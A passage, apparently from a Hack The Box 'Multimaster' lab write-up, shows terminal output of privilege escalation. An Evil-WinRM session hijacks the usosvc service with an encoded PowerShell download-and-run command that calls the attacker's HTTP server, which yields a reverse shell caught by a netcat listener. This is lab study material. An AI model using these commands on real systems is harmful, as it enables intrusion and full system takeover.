 *Evil-WinRM* PS C:\windows\system32\spool\drivers\color> sc.exe config usosvc binpath= "c:\windows\system32\cmd.exe /c powershell -enc aQBlAHgAKABuAGU
AdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuA
DEAOQA6ADgAMAAwADAALwBzAGgAZQBsAGwALgBwAHMAMQAnACkA"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> sc.exe config usosvc start= auto
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> sc.exe start usosvc
windows/htb/multimaster took 6m 1s
→ nc -nlvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.179.
Ncat: Connection from 10.10.10.179:51993.
Windows PowerShell running as user MULTIMASTER$ on MULTIMASTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
windows/htb/multimaster
→ cd www
htb/multimaster/www
→ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.179 - - [22/Sep/2020 17:55:29] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.179 - - [22/Sep/2020 17:59:30] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.179 - - [22/Sep/2020 18:02:07] "GET /shell.ps1 HTTP/1.1" 200 -